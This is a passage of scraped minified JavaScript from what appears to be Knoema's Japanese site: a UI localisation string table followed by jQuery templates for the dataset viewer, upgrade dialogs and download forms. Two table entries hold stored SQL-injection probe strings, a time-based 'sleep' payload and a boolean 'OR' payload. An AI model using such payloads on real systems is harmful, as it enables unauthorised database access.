page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"70%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Background Color","Translation":"背景色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Log scale","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Grid gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"Got it!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Bottom Split","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set","Translation":"セット","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Shrink is completed.","Translation":"縮小が完了しました。","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Type","Translation":"タイプ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Download.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Date Range","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Time Series","Translation":"タイムシリーズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"P","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Create group","Translation":"グループの作成","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Would you like to receive new data and content updates related to your query","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed","Translation":"埋め込む","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Details","Translation":"詳細","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Swap axes","Translation":"軸の入れ替え","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and job title updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Saving","Translation":"保存中","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Points","Translation":"ポイントについて","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this page and will be e-mailed when it\\u0027s updated.","Translation":"あなたは現在このページをフォローしており、更新されるとメールが送信されます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Upload","Translation":"アップロード","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Table.","Translation":"表\\n","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Q","Translation":"Q","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"(base series)","Translation":"（基準系列）\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bottom","Translation":"ボトム\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027||sleep(27*1000)*kkghmb||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/warning.htm","Text":"Sorry, something is wrong.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully","Translation":"ジオコーディングは正常に削除されました","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The item already exists","Translation":"項目は既に存在しています","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Layout options","Translation":"レイアウトオプション","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Hide chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Collection/settings.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Enter Charge Code","Translation":"請求コード：","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Range","Translation":"範囲","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":" Timeseries Found.","Translation":"タイムシリーズが見つかりました。","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"More Actions","Translation":"他のアクション","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":" Timeseries Found.","Translation":"タイムシリーズが見つかりました。","IsDisabled":false}]'),e=null;return n.each(h,function(){if(this.Text==r&&this.Scope.toLowerCase()==i.toLowerCase()){e=this;return}}),f=null,e==null?n.ajax({type:"POST",url:"/_localization/api/push",data:"text="+encodeURIComponent(r)+"&scope="+encodeURIComponent(i)}):e.IsDisabled||(f=e.Translation),o=f==null||f==""?r:f,t(o,u)};n.extend({localize:function(n,t){return i(t,n,null)},R:i,R2:function(n,t,u){return r(i(n,t,u))}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Tmpl-knoema-dataset-viewer.a56dfc6f342c5d2c3e6dc32d527565b303f4b0e0.htm
body_size: 8345
content:
jQuery.template("Tmpl-knoema-dataset-viewer-guide-message",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)!="undefined"&&(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)!=null&&(typeof(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)=="function"?(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage).call($item):!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)&&(__.push("  "),typeof Modernizr.mq!="undefined"&&Modernizr.mq!=null&&Modernizr.mq("(min-width: 1440px)")?(__.push('  <a class="arrow top is-wide"><\/a>  <div class="guide-message for-action-bar is-wide">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use action bar to export and save visualizations."))),__.push("  <\/div>  ")):!0&&(__.push('  <a class="arrow top"><\/a>  <div class="guide-message for-action-bar">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use action bar to export and save visualizations."))),__.push("  <\/div>  ")),__.push("    ")),__.push('  <a class="arrow right"><\/a>  <div class="guide-message for-best-viz">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles."))),__.push("  <\/div>    "),typeof isFullRequest!="undefined"&&isFullRequest!=null&&(typeof isFullRequest=="function"?isFullRequest.call($item):isFullRequest)?(__.push("  "),typeof!calledFromOverlay!="undefined"&&!calledFromOverlay!=null&&(typeof!calledFromOverlay=="function"?(!calledFromOverlay).call($item):!calledFromOverlay)&&(__.push('  <div class="guide-message center">   '),typeof hasPublicViews!="undefined"&&hasPublicViews!=null&&(typeof hasPublicViews=="function"?hasPublicViews.call($item):hasPublicViews)?(__.push("   "),typeof showRandomSelection!="undefined"&&showRandomSelection!=null&&(typeof showRandomSelection=="function"?showRandomSelection.call($item):showRandomSelection)?(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did")),__.push("   ")):!0&&(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did")),__.push("   ")),__.push("   ")):!0&&(__.push("   "),typeof showRandomSelection!="undefined"&&showRandomSelection!=null&&(typeof showRandomSelection=="function"?showRandomSelection.call($item):showRandomSelection)&&(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. Load [random selection|id=random-selection]")),__.push("   ")),__.push("   ")),__.push("  <\/div>  ")),__.push("  ")):!0&&__.push('  <a class="arrow left partial"><\/a>  <div class="guide-message for-partial-request">  <\/div>  '),__.push("  "),typeof showHideHelpLink!="undefined"&&showHideHelpLink!=null&&(typeof showHideHelpLink=="function"?showHideHelpLink.call($item):showHideHelpLink)&&(__.push('  <a id="hide-guide-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Do not show help anymore"))),__.push("<\/a>  ")),__.push("    "),typeof isFullRequest!="undefined"&&isFullRequest!=null&&(typeof isFullRequest=="function"?isFullRequest.call($item):isFullRequest)&&(__.push("  "),typeof showNaturalSearch!="undefined"&&showNaturalSearch!=null&&(typeof showNaturalSearch=="function"?showNaturalSearch.call($item):showNaturalSearch)&&(__.push("  "),!0&&(__=__.concat($item.nest("Tmpl-natural-search",{query:""}))),__.push("  ")),__.push("  ")),__.push('    <a class="arrow left"><\/a>  <div class="guide-message for-dim-filter">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names."))),__.push("  <\/div>");return __});jQuery.template("Tmpl-natural-search",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="natural-query">   <input id="query" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/natural-search.htm","Please input your query here"))),__.push('" value="'),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('"/>   <button class="ui-button kn-button common accent" id="send">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/natural-search.htm","Search"))),__.push('<\/button>  <\/div>  <div id="result-message-container"><\/div>  <div id="alt-results-container"><\/div>');return __});jQuery.template("Tmpl-knoema-dataset-viewer",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="explore-dataset" style="height:100%;">     <div id="advanced-dim-filter" class="ui-layout-west focus-area">   <\/div>      <div class="content ui-layout-center">    <div id="premium">     <div class="container">      <span class="close"><\/span>      <div class="message"><\/div>     <\/div>    <\/div>    '),typeof!calledFromOverlay!="undefined"&&!calledFromOverlay!=null&&(typeof!calledFromOverlay=="function"?(!calledFromOverlay).call($item):!calledFromOverlay)&&(__.push('     <div id="transformation-container" class="'),typeof(isNimbleMode?"hidden":"")!="undefined"&&(isNimbleMode?"hidden":"")!=null&&__.push($.encode(typeof(isNimbleMode?"hidden":"")=="function"?(isNimbleMode?"hidden":"").call($item):isNimbleMode?"hidden":"")),__.push('"><\/div>    ')),__.push('    <div id="dsv-warning">     <div class="dsv-w-content"><\/div>     <div class="dsv-w-close"><i class="knoema-ico close"><\/i><\/div>    <\/div>    <div id="gadget-control" class="'),typeof(calledFromOverlay?"":"transformation-panel-outside")!="undefined"&&(calledFromOverlay?"":"transformation-panel-outside")!=null&&__.push($.encode(typeof(calledFromOverlay?"":"transformation-panel-outside")=="function"?(calledFromOverlay?"":"transformation-panel-outside").call($item):calledFromOverlay?"":"transformation-panel-outside")),__.push('">     <div id="host">      '),typeof calledFromOverlay!="undefined"&&calledFromOverlay!=null&&(typeof calledFromOverlay=="function"?calledFromOverlay.call($item):calledFromOverlay)&&(__.push('       <div id="transformation-container" class="'),typeof nimbleMode!="undefined"&&nimbleMode!=null&&(typeof nimbleMode=="function"?nimbleMode.call($item):nimbleMode)&&__.push("hidden"),__.push('"><\/div>      ')),__.push('      <div id="visualization" class="gadget-container dataset-viewer-gadget-container" style="display:none;">       '),typeof!hasDescriptor!="undefined"&&!hasDescriptor!=null&&(typeof!hasDescriptor=="function"?(!hasDescriptor).call($item):!hasDescriptor)&&(__.push("        "),!0&&(__=__.concat($item.nest("Tmpl-knoema-dataset-viewer-guide-message",null))),__.push("       ")),__.push('      <\/div>     <\/div>     <div id="switch-gadget">      <button class="gadget line enable" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Line Chart"))),__.push('"><\/button>      <button class="gadget column-group column enable" data-gadget-type="column" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Chart"))),__.push('"><\/button>      <button class="gadget column-group column-stacking enable" data-gadget-type="column-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Stacking Chart"))),__.push('"><\/button>      <button class="gadget column-group column-percentage-stacking enable" data-gadget-type="column-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar enable" data-gadget-type="bar" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar-stacking enable" data-gadget-type="bar-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Stacking Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar-percentage-stacking enable" data-gadget-type="bar-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget area-group area enable" data-gadget-type="area" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Chart"))),__.push('"><\/button>      <button class="gadget area-group area-stacking enable" data-gadget-type="area-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Stacking Chart"))),__.push('"><\/button>      <button class="gadget area-group area-percentage-stacking enable" data-gadget-type="area-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget spline enable" data-gadget-type="spline" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Spline Chart"))),__.push('"><\/button>      <button class="gadget radar enable" data-gadget-type="radar" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Radar Chart"))),__.push('"><\/button>      <button class="gadget pie enable" data-gadget-type="pie" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Pie Chart"))),__.push('"><\/button>      <button class="gadget bubble enable" data-gadget-type="bubble" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bubble Chart"))),__.push('"><\/button>      <button class="gadget table enable" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Table"))),__.push('"><\/button>      <button class="gadget grid enable" data-gadget-type="grid" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Grid"))),__.push('"><\/button>      <button class="gadget map enable" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Map"))),__.push('"><\/button>      <button class="gadget leaflet-map enable" data-gadget-type="leaflet-map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Advanced map"))),__.push('"><\/button>      <button class="gadget ranking enable" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Ranking"))),__.push('"><\/button>      <button class="gadget treemap enable" data-gadget-type="treemap" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","TreeMap"))),__.push('"><\/button>      <button class="gadget sunburst enable" data-gadget-type="sunburst" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Sunburst"))),__.push('"><\/button>      <button class="gadget bubbletree enable" data-gadget-type="bubbletree" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bubbletree"))),__.push('"><\/button>      <button class="gadget donut enable" data-gadget-type="donut" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Donut Chart"))),__.push('"><\/button>      <button class="gadget pictogram enable" data-gadget-type="pictogram" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Pictogram"))),__.push('"><\/button>      <button class="gadget enable DataVisualizerGadget-Scatter hidden" data-gadget-type="DataVisualizerGadget-Scatter" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Scatter Chart"))),__.push('"><\/button>      <button class="gadget enable DataVisualizerGadget-Variwide hidden" data-gadget-type="DataVisualizerGadget-Variwide" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Variwide Chart"))),__.push('"><\/button>     <\/div>    <\/div>    <div class="clear"><\/div>    '),typeof showActionBar!="undefined"&&showActionBar!=null&&(typeof showActionBar=="function"?showActionBar.call($item):showActionBar)&&(__.push('    <div id="action-bar">      '),typeof Knoema.Utils.isCommunity!="undefined"&&Knoema.Utils.isCommunity!=null&&Knoema.Utils.isCommunity()&&(__.push('      <a class="export"><em class="icon icon-export"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Export"))),__.push("<\/a>      ")),__.push("      "),typeof isContributor!="undefined"&&isContributor!=null&&(typeof isContributor=="function"?isContributor.call($item):isContributor)&&(__.push("       "),typeof(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)!="undefined"&&(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)!=null&&(typeof(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)=="function"?(!IsAccessedByAccessKey||isDatasetPublic||hasAccess).call($item):!IsAccessedByAccessKey||isDatasetPublic||hasAccess)&&(__.push("        "),typeof Knoema.Utils.isCommunity!="undefined"&&Knoema.Utils.isCommunity!=null&&Knoema.Utils.isCommunity()&&(__.push('        <a class="save-view"><em class="icon icon-save"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Save"))),__.push("<\/a>        ")),__.push("       ")),__.push("      ")),__.push('      <a class="add-to-gb"><em class="icon icon-add-to-gb"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bookmark"))),__.push("<\/a>      "),typeof!isAuthenticatedUser!="undefined"&&!isAuthenticatedUser!=null&&(typeof!isAuthenticatedUser=="function"?(!isAuthenticatedUser).call($item):!isAuthenticatedUser)&&(__.push('      <div id="login-warning-message">       '),typeof returnUrl!="undefined"&&returnUrl!=null&&(__=__.concat($item.nest(returnUrl,null))),__.push("      <\/div>      ")),__.push("    <\/div>    ")),__.push("   <\/div>  <\/div>");return __});jQuery.template("Tmpl-dataset-verification-reject-reason",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>          <br />    <label>     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-verification-reject-reason.htm","Please specify the reason(s) for rejecting this dataset:"))),__.push('<\/label>    <br />    <textarea id="verification-reject-reason"><\/textarea><br />          <label id="verification-warning-reason">     '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-verification-reject-reason.htm","* Please provide a reason"))),__.push("<\/label>  <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-gold-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="gold-data-hub-statistic-popup" class="hub-statistic-popup">     <div class="popup">         <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Activate Knoema Professional for additional access"))),__.push('<\/p>         <ul class="features">             <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","<b>Access to 15k+ Premium Datasets<\/b> from Knoema Data Hub Catalog")),__.push("<\/li>             <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Search across <b>4.2b+ time series<\/b> from <b>1.6k+ sources<\/b>")),__.push("<\/li>             <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Unlimited download and export data and charts")),__.push('<\/li>         <\/ul>         <div class="button-box">             <a href="/products/professional/get?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Go Professional"))),__.push("<\/a>         <\/div>     <\/div> <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-free-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="free-data-hub-statistic-popup" class="hub-statistic-popup">  <div class="popup">   <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Activate Free account for additional access"))),__.push('<\/p>   <ul class="features">    <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","<b>Access to 5k+ Free Datasets<\/b> from Knoema Data Hub Catalog")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Search across <b>4.2b+ time series<\/b> from <b>1.6k+ sources<\/b>")),__.push('<\/li>   <\/ul>   <div class="button-box">    <a href="/sys/login/signup?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Sign Up Free"))),__.push("<\/a>    <div>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","for additional access"))),__.push("<\/div>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-diamond-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="diamond-data-hub-statistic-popup" class="hub-statistic-popup">  <div class="popup">   <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Integrated data for your organization"))),__.push('<\/p>   <ul class="features">    <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","<b>Knoema’s global database<\/b> your internal and 3rd party data assets")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","<b>Streamlined ingestion<\/b>, maintenance, and delivery")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Bulk download by <b>API tools<\/b> (JSON, Python, C#, R)")),__.push('<\/li>   <\/ul>   <div class="button-box">    <a href="/products/business/contact?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Contact Us"))),__.push("<\/a>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-premium-download-in-csv-sdmx",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="download-in-csv-sdmx">     '),typeof!downloadOfSelectedDataAvailable!="undefined"&&!downloadOfSelectedDataAvailable!=null&&(typeof!downloadOfSelectedDataAvailable=="function"?(!downloadOfSelectedDataAvailable).call($item):!downloadOfSelectedDataAvailable)?(__.push("    <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","The selection you have made is too huge for interactive visualization. You can reduce selection to explore data."))),__.push("<\/p>   ")):!0&&(__.push("      "),typeof warning!="undefined"&&warning!=null&&(typeof warning=="function"?warning.call($item):warning)&&(__.push("     <p>      "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or download selected data to explore it."))),__.push("     <\/p>    ")),__.push("      <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Download selected data in one of the specified formats:"))),__.push('<\/span>       <form action="/data/download" target ="_blank"  id="download-form" method="post">           <div class="format-list">      <button class="csv">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Comma Separated Values"))),__.push('<\/div>       <div class="export-item-format">(CSV)<\/div>      <\/button>      <button class="xlsx">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","MS Excel"))),__.push('<\/div>       <div class="export-item-format">(XLSX)<\/div>      <\/button>      <button class="atom">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","OData"))),__.push('<\/div>       <div class="export-item-format">(Atomsvc)<\/div>      <\/button>     <\/div>          '),typeof(showBilling&&Knoema.CommunityBilling)!="undefined"&&(showBilling&&Knoema.CommunityBilling)!=null&&(typeof(showBilling&&Knoema.CommunityBilling)=="function"?(showBilling&&Knoema.CommunityBilling).call($item):showBilling&&Knoema.CommunityBilling)&&(__.push("      "),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(__=__.concat($item.nest("Tmpl-charge-code-dialog",Knoema.CommunityBilling,null))),__.push("     ")),__.push('       <input id="pivot-request" name="requestString" type="hidden" />     <input id="feature-available" type="hidden" value="'),typeof featureAvailable!="undefined"&&featureAvailable!=null&&__.push($.encode(typeof featureAvailable=="function"?featureAvailable.call($item):featureAvailable)),__.push('" />     <input id="format" name="format" type="hidden" value="" />       <\/form>     ')),__.push("      "),typeof datasetImageUrl!="undefined"&&datasetImageUrl!=null&&(typeof datasetImageUrl=="function"?datasetImageUrl.call($item):datasetImageUrl)&&(__.push("    <br />    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/premium/download-in-csv-sdmx.htm","Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.",{datasetImageUrl:datasetImageUrl})),__.push("    <br />   ")),__.push('     <br />   <span id="dev-or-geek">'),typeof 